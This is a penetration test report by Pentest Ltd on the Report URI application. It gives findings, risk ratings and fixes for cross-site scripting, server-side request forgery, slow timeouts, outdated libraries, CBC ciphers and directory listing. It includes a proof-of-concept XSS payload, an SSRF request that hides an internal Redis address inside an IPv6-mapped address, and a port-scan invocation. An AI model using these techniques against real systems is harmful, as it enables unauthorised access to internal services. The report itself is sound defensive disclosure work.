pentest

INFORMATION SECURITY ASSURANCE

A Shearwater Group plc Company

# REPORT-URI

# R1973

# Report URI - Application and API Assessment

02/12/2020

26a The Downs, Altrincham, Cheshire, WA14 2PU

Tel: +44 (0)161 233 0100

www.pentest.co.uk

Author: Dawid Golunski

COPYRIGHT PENTEST LIMITED 2019. ALL RIGHTS RESERVED. NO PART OF THIS PUBLICATION MAY BE REPRODUCED, STORED IN A RETRIEVAL SYSTEM, OR TRANSMITTED IN ANY FORM, OR BY ANY MEANS, ELECTRONIC, MECHANICAL, PHOTOCOPYING, RECORDING OR OTHERWISE, WITHOUT THE PRIOR WRITTEN PERMISSION OF THE COPYRIGHT HOLDER.# Table of Contents

1 Document Revision History ... 3

2 Introduction ... 4

- 2.1 Scope & Duration ... 4
- 2.2 Scenarios Included ... 4
- 2.3 Target(s) ... 4

3 Executive Summary ... 5

- 3.1 Next Steps ... 5
- 3.2 Caveats ... 6
- 3.3 Risk Categories & Rationales ... 7
- 3.4 Equivalency with CVSS ... 7
- 3.5 Visual Summary ... 8

4 Recommended Actions ... 9

5 Technical Findings ... 10

- 5.1 Cross-Site Scripting ... 11
- 5.2 Server Side Request Forgery (SSRF) ... 14
- 5.3 Denial of Service for Network Services ... 16
- 5.4 Outdated Software Detected ... 18
- 5.5 Insecure SSL/TLS Cipher Suites ... 20
- 5.6 Information Exposure through Directory Listing ... 22

6 Additional Information ... 23

- 6.1 WHOIS Database ... 23
- 6.2 Port Scan Results ... 25
- 6.3 SSL/TLS Assessment ... 26

Appendix A. SSRF scanner ... 32# 1 Document Revision History

| Name | Date | Version | Comment |
|---|---|---|---|
| Dawid Golunski | 30/11/20 | 0.1 | Initial Document |
| Mark Rowe | 01/12/20 | 0.2 | QA by senior consultant. |
| Dawid Golunski | 02/12/20 | 1.0 | Final Draft |## 2 Introduction

Report URI was founded to take the pain out of monitoring security policies like CSP and other modern security features. When you can easily monitor what's happening on your site in real time you react faster and more efficiently, allowing you to rectify issues without your users ever having to tell you. The Report URI platform is constantly evolving to help better protect your users

Report URI are the best real-time monitoring platform for cutting edge web standards. Their experience, focus and exposure allow them to take the hassle out of collecting, processing and understanding reports, giving you just the information you need.

Report URI have indicated the need for a security test, of their 'Report URI' application in order to identify vulnerabilities to attacks that could be launched across a computer network and to provide security assurances regarding their systems. Such a test will allow Report URI to undertake remediation efforts and increase their overall security posture.

### 2.1 Scope & Duration

This assessment included the following phases of work:

- Phase 1 – Web application assessment of the Report URI application
- Phase 2 – Reporting

The duration included 6 days effort (including reporting). Work commenced on 23/11/2020 and concluded on 30/11/2020.

### 2.2 Scenarios Included

The test was performed from a remote attacker's perspective. Test premium accounts were provided. Additionally, the web server config files, webroot filelist and the source-code of the application were also provided to allow for in-depth testing that would be hard to perform otherwise within a limited time window.

### 2.3 Target(s)

- report-uri.com# 3 Executive Summary

Pentest performed a remote security assessment of the Report URI application.

The Report URI application performed well under testing. It was apparent that the application was created with security in mind. The website used Cloudflare web application firewall, it also followed best security-practices and implemented multiple security controls such as extended web server security headers.

The most concerning issues found during the assessment were:

- Cross-Site Scripting – Medium – Due to insufficient escaping of user-provided data, a malicious attacker could attempt to inject malicious scripts within server responses sent to victim users who visited a malicious attacker's website. This could allow attackers to gain access to the victim's authenticated session. This vulnerability was however mitigated by the CSP policy in use and would essentially only be exploitable on older browsers which did not support modern web server headers.
- Server Side Request Forgery (SSRF) – Medium – Several of the provided online tools/features could be abused by remote unauthenticated attackers to send HTTP/HTTPS requests to services on the internal network such as the Redis server. The impact of this vulnerability was however reduced in the current configuration of the services and software versions in use.
- Denial of Service for Network Services – Medium – Due to excessive timeout, attackers who controlled a botnet consisting of many machines that could be used for malicious purposes, could potentially flood the web servers with malicious requests that could consume a large amount of server resources and potentially lead to a Denial of Service preventing genuine users from accessing the application.

Several low severity issues were also discovered which mainly pertain to minor server misconfigurations and unnecessary information exposure.

## 3.1 Next Steps

A complete writeup of every issue is available in the body of this report. It includes required steps to confirm and replicate each issue, along with recommended remedial actions. Pentest recommend taking time to review the findings before arranging a triage meeting to determine the order of priority for remedial work. As a rule of thumb:

- **Critical Risk Items** – Address these immediately.
- **High Risk Items** – Address these as soon as possible after any Critical Risks.
- **Medium Risk Items** – Plan to address these within 3 months of discovery.
- **Low and Info Risk Items** – Track these within a risk register and discuss remediation versus acceptance.

If recommendations within this report are followed Pentest believe that the target's security posture will improve. Making them more robust against real-world threats.### 3.2 Caveats

Pentest provides no warranty that the target(s) are now free from other defects. Security is an ever evolving field and consultancy is based on the opinions of the consultant, their understanding of the goals of Report URI as well as their individual experience.

The findings of this project are based on a time-limited assessment and by necessity can only focus on approved targets which are in scope. An attacker would not be constrained by either time or scope limits and could circumvent controls which are impractical to assess via structured penetration testing.

To appropriately secure assets Pentest encourage a cyclical approach to assessment. Each cycle should include:

- **Comprehensive Assessment** – where a full list of findings is produced with the widest scope possible.
- **Focused Verification Testing** – where solutions to the initial assessment's findings are verified.

Depending on how important the target is to the concerns of Report URI, Pentest recommend repeating the cycle every 6-months or 12-months at least.### 3.3 Risk Categories & Rationales

Pentest use a simple risk categorisation of each vulnerability to focus the triage process at the risks which truly matter. The table below explains the risk categories:

| Risk Category | Rationales |
|---|---|
| Critical | Poses a severe risk which is easy to exploit. Begin the process of remediating immediately after the issue has been presented. |
| High | Poses a significant risk and can be exploited. Address these as soon as possible after any critical risks have been remediated. |
| Medium | Poses an important risk but may be difficult to exploit. Pentest recommends remedial work within 3 months of discovery. |
| Low | Poses a minor risk or may be exceedingly difficult to exploit. Address these over the long-term during testing cycles |
| Info | Loss of sensitive information, or a discussion point. These are not directly exploitable but may aid an attacker. Remediate these to create a true defence-in-depth security posture, |

### 3.4 Equivalency with CVSS

CVSS is an industry standard formula used to calculate a risk score between 0.0 and 10.0. The table below shows how Pentest's risk categories roughly equate to a CVSS score range.

| Risk Category | CVSS Score Ranges |
|---|---|
| Critical | 8.1 – 10.0 |
| High | 6.1 – 8.0 |
| Medium | 4.1 – 6.0 |
| Low | 2.1 – 4.0 |
| Info | 0.0 – 2.0 |

CVSS is not applicable to all risks. For example, it is incapable of capturing the risk of a "flat network design".

Experience has told us that this is a "high" risk in most cases.

For this reason, the reader may find vulnerabilities which have no CVSS rating in our reports.

We endeavour to provide the reason for omitting the risk score when that is the case, and to provide CVSS by default in all applicable cases.### 3.5 Visual Summary

|  | Info | Low | Medium | High | Critical |
|---|---|---|---|---|---|
| Count | 1 | 2 | 3 | 0 | 0 |## 4 Recommended Actions

| ID | Vuln Title | Recommended Action | Risk Category | CVSS |
|---|---|---|---|---|
| 1 | Cross-Site Scripting | Make sure that all user-supplied content is properly escaped. | Medium | **V2**: 4.3<br>**V3**: 6.3 |
| 2 | Server Side Request Forgery (SSRF) | Restrict the IP addresses and port numbers that can be accessed to minimum. | Medium | **V2**: 5.5<br>**V3**: 5.4 |
| 3 | Denial of Service for Network Services | Decrease the timeout and introduce automatic request prevention functionality such as CAPTCHA. | Medium | **V2**: 5.5<br>**V3**: 5.4 |
| 4 | Outdated Software Detected | Update all the libraries in use to the latest versions. | Low | **V2**: 4.3<br>**V3**: 3.7 |
| 5 | Insecure SSL/TLS Cipher Suites | Disable CBC ciphers. | Low | **V2**: 4.3<br>**V3**: 5.3 |
| 6 | Information Exposure through Directory Listing | Disable directory indexing. | Info | **V2**: n/a<br>**V3**: n/a |# 5 Technical Findings

Pentest recommend that Report URI engage with each of the findings raised in this section. Each is presented with the following details:

- **Descriptive vulnerability title** – often the industry accepted term is used.
- **Background information** – which briefly outlines the finding and is designed for an audience who have not encountered it before.
- **Details** – this is entirely tailored to the target environment and includes confirmation that the flaw exists along with the steps required to reproduce it.
- **Risk Analysis** – contextual information about the risk rating.
- **Recommendation** – advice on how to handle the finding. Where possible this will propose a concrete solution that remediates the problem. However, some may encourage additional discussion or offer techniques for reducing the impact.
- **References** – additional online resources that can be read to fully understand an issue or which aid remediation.
- **Affected Item(s)** – a statement about what is affected by the finding. Generally, this will be a hostname, IP address, service, or absolute or relative URI depending on the context.

These have been presented in order of priority based on their perceived risks.## 5.1 Cross-Site Scripting

### 5.1.1 Background

Modern applications typically rely on user input to provide the required functionality to the user. In doing so, the application accepts data from an untrusted source. In some circumstances, this data is processed and output to the end user. In other cases, this data is stored by the application for retrieval at a later stage, or for the viewing of other application users or passing onto other services in order to carry out the user request. Cross-Site Scripting is a vulnerability resulting from the lack of or inadequate sanitisation carried out on user supplied data which is then later rendered back to a user.

When an application includes user-supplied data in its HTTP response without proper sanitisation, any HTML or JavaScript included within that data would be executed when the response is rendered in the user's browser. This behaviour could be leveraged by an attacker in order to compromise user sessions within the application. This could allow the attacker to impersonate legitimate users through session hijacking. They could also carry out unauthorised actions in the current user context or access data processed by the application.

A variation of Cross-Site Scripting exists which stores the payload in the application which is executed every time the vulnerable parameter is rendered, this is known as stored Cross-Site Scripting.

### 5.1.2 Details

The application suffered from a Cross-Site Scripting (XSS) vulnerability that was found within the CSP Analyser functionality located at: https://report-uri.com/home/analyse

The vulnerability stemmed from the following snippet of code of the Home.php script:

```
    public function analyse_url(): void
    {
…
                if ($output === '') {
                    $output = '<div class="alert alert-warning"><b>No
policies found for '
                        . htmlentities($finalUrl)
                        . ($this->toolsCurl->isRedirected() ? '
(redirected from ' . htmlentities($address) . ')' : '')
                        . (!$this->toolsCurl->isRedirected() && !$this-
>toolsCurl->getRedirectTo() && strpos($address, 'http://') === 0 ? ', try
again using https://?' : '')
                        . ($this->toolsCurl->getRedirectTo() ? ' but the
URL redirects to ' . $this->toolsCurl->getRedirectTo() . ' ' .
$analyzeRedirectToLink : '')
…

    }
```To exploit the vulnerability, an attacker would have to set up a malicious redirector which would issue a malicious redirect such as the URL shown below:

```
# ./redirect.py 80 'http://1.2.4.5/<script>alert(12345);</script>'
68.183.173.28 - - [26/Nov/2020 18:10:09] "GET /test999 HTTP/1.1" 302 -
```

If the victim inserted the link to the malicious redirector set up by the attacker, the CSP Analyser function would return an unescaped response with the injected JavaScript code:

```
POST /home/analyse_url/ HTTP/1.1
Host: report-uri.com

url=http%3A%2F%2Fattackers_server_ip%2Ftest999&follow=dont_follow


HTTP/1.1 200 OK
...
Content-Security-Policy: default-src 'self'; script-src cdn.report-
uri.com api.stripe.com js.stripe.com static.cloudflareinsights.com;
style-src 'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data:
cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src
'self' api.stripe.com; frame-ancestors *.cloudflareworkers.com
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src
js.stripe.com; child-src js.stripe.com; upgrade-insecure-requests;
report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to
default
Content-Security-Policy-Report-Only: default-src 'self'; script-src
cdn.report-uri.com api.stripe.com js.stripe.com 'nonce-
NTU3MDI0NDY3LDIzOTI4ODk0OTc=' static.cloudflareinsights.com; style-src
'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data:
cdn.report-uri.com; font-src 'self' cdn.report-uri.com; connect-src
'self' api.stripe.com; frame-ancestors *.cloudflareworkers.com
*.cloudflare.com; form-action 'self' hooks.stripe.com; frame-src
js.stripe.com; child-src js.stripe.com; upgrade-insecure-requests;
report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to
default
Expect-CT: max-age=3600, report-uri="https://scotthelme.report-
uri.com/r/d/ct/reportOnly"
Feature-Policy: camera 'none'; geolocation 'none'; microphone 'none'
NEL:
{"report_to":"default","max_age":3600,"include_subdomains":true,"failure_
fraction":0.00001}
X-Xss-Protection: 1; mode=block; report=https://scotthelme.report-
uri.com/r/d/xss/enforce
...

<p><a class="text-success"
href="/home/analyse/http%3A%2F%2F20.49.161.27%2Ftest999/dont_follow">Link
to these results</a></p><div class="alert alert-warning"><b>No policies
found for http://20.49.161.27/test999 but the URL redirects to
http://1.2.4.5/<script>alert(12345);</script> (<a
href="/home/analyse/http%3A%2F%2F1.2.4.5%2F%26lt%3Bscript%26gt%3Balert%28
12345%29%3B%26lt%3B%2Fscript%26gt%3B/dont_follow">analyse</a>)</b></div>
```The attacker could setup a malicious website that sent the POST request shown above automatically when the victim visited the website.

It should be noted that although the XSS payload was not escaped, it did not execute due to the CSP policy shown in the response which mitigated the attack in web browsers with CSP support.

### 5.1.3 Risk Analysis

| | |
|---|---|
| **Risk Category** | Medium |
| **CVSSv2** | 4.3<br>AV:N/AC:M/Au:N/C:N/I:P/A:N |
| **CVSSv3** | 6.3<br>V:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N |
| **Explanation** | The risk of this vulnerability was lowered to Medium due to the mitigations in place. |

### 5.1.4 Recommendation

User controlled data should be sanitised when being rendered back to the user. The method of sanitisation should be appropriate to the context in which the data is being rendered back as.

When rendering user supplied data within the context of a HTML page, characters such as '<,>,&,"' should be encoded to their relevant HTML entity. This prevents them being treated as HTML control characters by the user's browser.

Other contexts to consider are within JavaScript code, HTML attributes and anchor tags. The method of sanitisation should be appropriate to the data context.

More details on preventing Cross Site Scripting can be found in reference [2].

### 5.1.5 References

| | |
|---|---|
| **1** | OWASP 2017: A7-Cross-Site Scripting (XSS) |
| **2** | XSS Prevention Cheat Sheet |

### 5.1.6 Affected Item(s)

The affected item was:

- report-uri.com## 5.2 Server Side Request Forgery (SSRF)

### 5.2.1 Background

Server Side Request Forgery (SSRF) is a vulnerability that describes the behaviour of a server making a request that is under the attacker's control. When using a SSRF attack, an attacker induce the server to perform actions on their behalf. Typically, SSRF attacks are a result of the target application having the functionality for importing data from a URL or publishing data to a URL which can be tampered.

Using SSRF, an attacker an attacker may be able to connect to internal services which are not meant to be exposed to external users.

### 5.2.2 Details

The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.

The application performed a set of checks to ensure that the URL is not malicious and does not point at the localhost or any of the internal servers. It was possible however to bypass the protections in place, by placing an internal IP within an IPv6 address. This would allow attackers to connect to an arbitrary address and port on the internal network. For example, an attacker could send the request shown below:

```
POST /home/analyse_url/ HTTP/1.1
Host: report-uri.com
-samesite=1; __Host-report_uri_csrf=25fd91d7b39efb3b14e24555bbef7cb3

url=http%3A%2F%2F[0:0:0:0:0:ffff:10.138.196.205]:6379%2Ftest999&follow=fo
llow
```

In order to connect to internal IP of 10.138.196.205 on port 6379 which was a Redis server.

As a proof of concept, the tester wrote a python script to scan available services on the internal network. The script can be found in the Appendix A

The script was able to discover the Redis service as open as can be seen below:

```
$ python3 ssrf_scan.py 10.138.196.205 6370 6381

Checking 10.138.196.205:6370 ->  port CLOSED
took: 1.616234s

..

Checking 10.138.196.205:6379 ->  port OPENED
took: 1.067102s

..
Checking 10.138.196.205:6383 ->  port CLOSED
```Further investigation was performed to establish which Redis commands could be sent to the Redis server through this SSRF vulnerability. As the application restricted curl protocols, the attackers could only send HTTP/HTTPS traffic. Even though Redis uses a text-based protocol it would require attackers to be able to send a new line (CRLF) sequence to be able to issue arbitrary commands to the Redis server via the SSRF attack. This however only appeared possible by using a vulnerable version of curl which was not the case in the current setup.

Other services on the servers as well as the internal network appeared to only use binary protocols and therefore were not exploitable using the same attack vector.

### 5.2.3 Risk Analysis

| | |
|---|---|
| **Risk Category** | Medium |
| **CVSSv2** | 5.5<br>AV:N/AC:L/Au:S/C:P/I:P/A:N/E:H/RL:U/RC:C |
| **CVSSv3** | 5.4<br>AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N/E:H/RL:U/RC:C |
| **Explanation** | The risk of this vulnerability has been set to Medium as although it was possible for remote unauthenticated attackers to send data to internal services, the impact in the current configuration of servers / software version was limited to service discovery. |

### 5.2.4 Recommendation

The application should further restrict allowed IP addresses taking into account the embedded IPv4 addresses. Additionally, the application should only accept URLs to HTTP/HTTPS ports (80/443).

### 5.2.5 References

| | |
|---|---|
| 1 | OWASP - Server Side Request Forgery |
| 2 | CWE-918 - SSRF |

### 5.2.6 Affected Item(s)

The affected item was:

- report-uri.com### 5.3 Denial of Service for Network Services

#### 5.3.1 Background

Denial of Service (DoS) is an attack category whereby a malicious user influences the availability of a service, which gets interrupted or impacted. Generally, that means that a user is unable to connect to or interact with the affected component, resulting in it being unusable.

The purpose of a Denial of Service attack is to disrupt a business by rendering its systems unavailable. This can take many forms depending on the nature of the systems exposed; for example, a web page or a payment back-end might be rendered unable to answer requests.

Network-based Denial of Service attacks can render entire networks unresponsive, ultimately affecting the whole business. Distributed Denial of Service attacks (DDoS) usually coordinate the attack by instructing thousands or millions of devices to send unsolicited traffic to a target.

While a Denial of Service does not place an attacker in an advantaged position or give them further privileges on a system, it can still have a significant economic cost as it can render a business unable to operate and affect its public image.

#### 5.3.2 Details

The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.

The application did not implement a sufficient timeout when sending requests to user-supplied servers. An example of such request is shown below:

*Figure 1 - Timeout after 11 seconds*

As can be seen in the right corner of the image. The request took over 11 seconds before the timeout occurred. As it would only take a split second for a malicious user to send such request, and 11seconds for the target web server to process it, malicious users could send thousands of such requests in order to exhaust the resources of the target server which could lead to Denial of Service.

Such attack would likely be mitigated by the Cloudflare web application firewall. It could still be successful if attackers were in control of a botnet with a range of different IPs that could be used during the attack.

### 5.3.3 Risk Analysis

| **Risk Category** | **Medium** |
|---|---|
| **CVSSv2** | 5.5<br>AV:N/AC:L/Au:S/C:P/I:P/A:N/E:H/RL:U/RC:C |
| **CVSSv3** | 5.4<br>AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N/E:H/RL:U/RC:C |
| **Explanation** | The risk has been lowered to Medium as due to protections provided by Cloudflare, attackers would likely need a botnet of machines with different IP addresses to successfully carry-out the attack. |

### 5.3.4 Recommendation

Decrease the timeout to a lower value (3-4 seconds). Additionally, a CAPTCHA could be added to prevent users from abusing available functionality.

### 5.3.5 References

| | |
|---|---|
| **1** | OWASP: Denial of Service |
| **2** | CWE: Uncontrolled Resource Consumption |

### 5.3.6 Affected Item(s)

The affected item was:

- report-uri.com## 5.4 Outdated Software Detected

### 5.4.1 Background

Software vendors release security updates to provide fixes to vulnerabilities in their software and missing any of these patches could result in services becoming outdated. Outdated services can expose a wide range of vulnerabilities, from client-side attacks such as Cross-Site Scripting to service-side attacks such as Remote Code Execution.

This becomes especially important for software that has become unsupported or obsolete. Unsupported software will not receive any new security patches when issues are identified. As such, any affected services utilising obsolete software will remain susceptible to any existing vulnerabilities and any new exploits that may be discovered in the future.

An abundance of outdated software on a network can also indicate a failure in policy to help ensure that software present on a network remains up to date and secure.

### 5.4.2 Details

The application used multiple outdated JavaScript libraries as can be seen in the response below:

```
GET /home/tools HTTP/1.1
Host: report-uri.com

HTTP/1.1 200 OK
…
<script src="https://cdn.report-uri.com/libs/jquery/3.4.1/jquery.min.js
<script src="https://cdn.report-uri.com/libs/jquery-migrate/3.1.0/jquery-migrate.min.js"
<script
src="https://cdn.reporturi.com/libs/noUiSlider/14.1.1/nouislider.min.js"
..
```

All of the above appeared to be released over 1 year ago. The latest versions at the time of writing were:

- jQuery 3.5.1
- jquery-migrate 3.3.2
- noUiSlider 14.6.3

Additionally, jQuery version used by the application (3.4.1) is known to be affected by a Cross-site Scripting (XSS) vulnerability as per the reference [3] below.#### 5.4.3 Risk Analysis

| | |
|---|---|
| **Risk Category** | Low |
| **CVSSv2** | 4.3<br>AV:N/AC:M/Au:N/C:P/I:N/A:N |
| **CVSSv3** | 3.7<br>AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N |
| **Explanation** | The risk of this issue has been set to Low, as the outdated/vulnerable software did not seem exploitable in the current setup. |

#### 5.4.4 Recommendation

Pentest recommends that all libraries used by the applications are updated to the latest versions.

In addition to this, policies and procedures should be reviewed to ensure that security patches and software versions are kept up to date.

#### 5.4.5 References

| | |
|---|---|
| **1** | OWASP – Using Software with Known Vulnerabilities |
| **2** | Obsolete Platforms Security Guidance |
| **3** | jQuery < 3.5.0 Cross-site Scripting (XSS) |

#### 5.4.6 Affected Item(s)

The affected item was:

- report-uri.com### 5.5 Insecure SSL/TLS Cipher Suites

#### 5.5.1 Background

Transport Layer Security (TLS) protocols provide encryption of data and authenticity between two parties allowing data to transfer securely across insecure networks.

SSL/TLS makes use of one or more cipher suites to secure transferred data. Several cipher suites have publicly-known issues rendering them cryptographically weak. These weak ciphers can be exploited to allow an attacker with access to the data in transit to compromise or modify data. A few examples of the types of vulnerabilities affecting weak cipher suites are as follow:

- Browser Exploit Against SSL/TLS (BEAST)
- Browser Reconnaissance & Exfiltration via Adaptive Compression of Hypertext (BREACH)
- HeartBleed
- Padding Oracle On Downgraded Legacy Encryption (POODLE)

#### 5.5.2 Details

The web servers supported CBC ciphers as can be seen in the nmap scan below:

```
$ nmap -sV --script ssl-enum-ciphers -p 443 report-uri.com
…
ssl-enum-ciphers:
|   TLSv1.2:
|     ciphers:
..
|       TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA (prime256v1) - A
|       TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256 (prime256v1) - A
|       TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384 (prime256v1) - A
|       TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - A
|       TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (rsa 2048) - A
|       TLS_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - A
|       TLS_RSA_WITH_AES_128_CBC_SHA256 (rsa 2048) - A
|       TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
|       TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (rsa 2048) - A
|       TLS_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
|       TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 2048) - A
```

This could theoretically allow well-positioned attackers to decrypt the data in transit although the attack is difficult to execute in practice.

To confirm the finding, another scan of the target was also performed and can be found in Appendix 6.3.1.### 5.5.3 Risk Analysis

| Risk Category | Low |
|---|---|
| CVSSv2 | 4.3<br>AV:N/AC:M/Au:N/C:P/I:N/A:N |
| CVSSv3 | 5.3<br>AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N |
| Explanation | The risk has been set to low as the attack is difficult to execute in practice. |

### 5.5.4 Recommendation

In order to protect against the cryptographic vulnerabilities discussed above, Pentest recommends to disable the discovered CBC ciphers.

### 5.5.5 References

| | |
|---|---|
| 1 | Transport Layer Protection Cheat Sheet |
| 2 | CWE-757: Selection of Less-Secure Algorithm During Negotiation |
| 3 | Digicert: Cert Inspector Vulnerabilities |

### 5.5.6 Affected Item(s)

The affected item was:

- report-uri.com## 5.6 Information Exposure through Directory Listing

### 5.6.1 Background

Web servers can be configured to automatically list the contents of directories that do not have an index page present. This can aid an attacker by enabling them to quickly identify the resources at a given path, and proceed directly to analysing and attacking these resources. Directory listing increases the exposure of sensitive files being accessed when they are not intended to be accessible to users.

### 5.6.2 Details

The target exposed directory index at the URL: https://cdn.report-uri.com/ which could be viewed by any Internet-based attacker. Although the directory did not contain files other than JavaScript libraries and CSS files, it is recommended to keep directory listings disabled as per best security practices.

### 5.6.3 Risk Analysis

| **Risk Category** | Info |
|---|---|
| **CVSSv2** | N/A |
| **CVSSv3** | N/A |
| **Explanation** | This finding was marked as Informational as it only pertains to minor information exposure and cannot be exploited on its own. |

### 5.6.4 Recommendation

Directory listings themselves do not necessarily constitute a security vulnerability however any sensitive resources within the web root directory should be properly secured. The web server should be configured to prevent directory listings for all paths beneath the web root.

### 5.6.5 References

| | |
|---|---|
| **1** | CWE-548: Information Exposure Through Directory Listing |

### 5.6.6 Affected Item(s)

The affected item was:

- report-uri.com# 6 Additional Information

## 6.1 WHOIS Database

The WHOIS database stores information about the individual or organisation who owns and manages a domain or IP address range. Attackers will review WHOIS entries trying to find useful information such as names and contact details for employees.

Best practices state that generic contact details should be used such as "whois@domain.com" rather than providing the name of a member of staff.

### 6.1.1 Entry for Domain: report-uri.com

```
   Domain Name: REPORT-URI.COM
   Registry Domain ID: 1651365076_DOMAIN_COM-VRSN
   Registrar WHOIS Server: whois.namecheap.com
   Registrar URL: http://www.namecheap.com
   Updated Date: 2020-03-18T07:23:29Z
   Creation Date: 2011-04-17T11:55:31Z
   Registry Expiry Date: 2021-04-17T11:55:31Z
   Registrar: NameCheap, Inc.
   Registrar IANA ID: 1068
   Registrar Abuse Contact Email: abuse@namecheap.com
   Registrar Abuse Contact Phone: +1.6613102107
   Domain Status: clientTransferProhibited
https://icann.org/epp#clientTransferProhibited
   Name Server: CARL.NS.CLOUDFLARE.COM
   Name Server: COCO.NS.CLOUDFLARE.COM
   DNSSEC: signedDelegation
   DNSSEC DS Data: 2371 13 2
B86DC8BE786CAFA5B1D92F52AA23CD9B62AF70DBE9D907AC61A1F9469513B5F6
   URL of the ICANN Whois Inaccuracy Complaint Form:
https://www.icann.org/wicf/
```

### 6.1.2 Entry for IP Address Range: 104.16.0.0 - 104.31.255.255

```
NetRange:       104.16.0.0 - 104.31.255.255
CIDR:           104.16.0.0/12
NetName:        CLOUDFLARENET
NetHandle:      NET-104-16-0-0-1
Parent:         NET104 (NET-104-0-0-0-0)
NetType:        Direct Assignment
OriginAS:       AS13335
Organization:   Cloudflare, Inc. (CLOUD14)
RegDate:        2014-03-28
Updated:        2017-02-17
Comment:        All Cloudflare abuse reporting can be done via
https://www.cloudflare.com/abuse
Ref:            https://rdap.arin.net/registry/ip/104.16.0.0
``````
OrgName:        Cloudflare, Inc.
OrgId:          CLOUD14
Address:        101 Townsend Street
City:           San Francisco
StateProv:      CA
PostalCode:     94107
Country:        US
RegDate:        2010-07-09
Updated:        2019-09-25
Ref:            https://rdap.arin.net/registry/entity/CLOUD14


OrgNOCHandle: NOC11962-ARIN
OrgNOCName:   NOC
OrgNOCPhone:  +1-650-319-8930
OrgNOCEmail:  noc@cloudflare.com
OrgNOCRef:    https://rdap.arin.net/registry/entity/NOC11962-ARIN

OrgTechHandle: ADMIN2521-ARIN
OrgTechName:   Admin
OrgTechPhone:  +1-650-319-8930
OrgTechEmail:  rir@cloudflare.com
OrgTechRef:    https://rdap.arin.net/registry/entity/ADMIN2521-ARIN
```## 6.2 Port Scan Results

To offer a service to other computers, a "port" is made available. Each open port creates a communication channel which can pose a security risk that an attacker can enumerate information from, or at worst exploit to compromise the target.

Best practices state that only the minimum number of open ports should be enabled to reduce the attack surface.

### 6.2.1 Target: 104.17.184.88 - report-uri.com

| Port | State | Service | Product | Version | Extra |
|---|---|---|---|---|---|
| 80/tcp | open | http | cloudflare | Unknown | Unknown |
| 443/tcp | open | https | cloudflare | Unknown | Unknown |
| 2052/tcp | open | clearvisn | Unknown | Unknown | Unknown |
| 2053/tcp | open | http | nginx | Unknown | Unknown |
| 2082/tcp | open | infowave | Unknown | Unknown | Unknown |
| 2083/tcp | open | http | nginx | Unknown | Unknown |
| 2086/tcp | open | gnunet | Unknown | Unknown | Unknown |
| 2087/tcp | open | http | nginx | Unknown | Unknown |
| 2095/tcp | open | nbx-ser | Unknown | Unknown | Unknown |
| 2096/tcp | open | http | nginx | Unknown | Unknown |
| 8080/tcp | open | http-proxy | cloudflare | Unknown | Unknown |
| 8443/tcp | open | https-alt | cloudflare | Unknown | Unknown |
| 8880/tcp | open | cddbp-alt | Unknown | Unknown | Unknown |### 6.3 SSL/TLS Assessment

#### 6.3.1 SSLScan Results for: 104.17.182.88:443 (report-uri.com)

```
Testing protocols via sockets except NPN+ALPN

 SSLv2      not offered (OK)
 SSLv3      not offered (OK)
 TLS 1      not offered
 TLS 1.1    not offered
 TLS 1.2    offered (OK)
 TLS 1.3    offered (OK): final
 NPN/SPDY   not offered
 ALPN/HTTP2 h2, http/1.1 (offered)

 Testing cipher categories

 NULL ciphers (no encryption)                  not offered (OK)
 Anonymous NULL Ciphers (no authentication)    not offered (OK)
 Export ciphers (w/o ADH+NULL)                 not offered (OK)
 LOW: 64 Bit + DES, RC[2,4] (w/o export)       not offered (OK)
 Triple DES Ciphers / IDEA                     not offered
 Obsolete: SEED + 128+256 Bit CBC cipher       offered
 Strong encryption (AEAD ciphers)              offered (OK)


 Testing robust (perfect) forward secrecy, (P)FS -- omitting Null
Authentication/Encryption, 3DES, RC4

 PFS is offered (OK)          TLS_AES_256_GCM_SHA384
TLS_CHACHA20_POLY1305_SHA256 ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDHE-RSA-
CHACHA20-POLY1305-OLD ECDHE-RSA-AES256-GCM-SHA384
                              ECDHE-ECDSA-AES256-GCM-SHA384 ECDHE-RSA-
AES256-SHA384 ECDHE-ECDSA-AES256-SHA384 ECDHE-RSA-AES256-SHA ECDHE-ECDSA-
AES256-SHA ECDHE-ECDSA-CHACHA20-POLY1305
                              ECDHE-RSA-CHACHA20-POLY1305
TLS_AES_128_GCM_SHA256 ECDHE-RSA-AES128-GCM-SHA256 ECDHE-ECDSA-AES128-
GCM-SHA256 ECDHE-RSA-AES128-SHA256 ECDHE-ECDSA-AES128-SHA256
                              ECDHE-RSA-AES128-SHA ECDHE-ECDSA-AES128-SHA
 Elliptic curves offered:     prime256v1 secp384r1 secp521r1 X25519


 Testing server preferences

 Has server cipher order?     yes (OK) -- only for < TLS 1.3
 Negotiated protocol          TLSv1.3
 Negotiated cipher            TLS_AES_256_GCM_SHA384, 253 bit ECDH
(X25519)
 Cipher order
    TLSv1.2:   ECDHE-ECDSA-CHACHA20-POLY1305-OLD ECDHE-ECDSA-CHACHA20-
POLY1305 ECDHE-ECDSA-AES128-GCM-SHA256 ECDHE-ECDSA-AES128-SHA ECDHE-
ECDSA-AES128-SHA256 ECDHE-ECDSA-AES256-GCM-SHA384
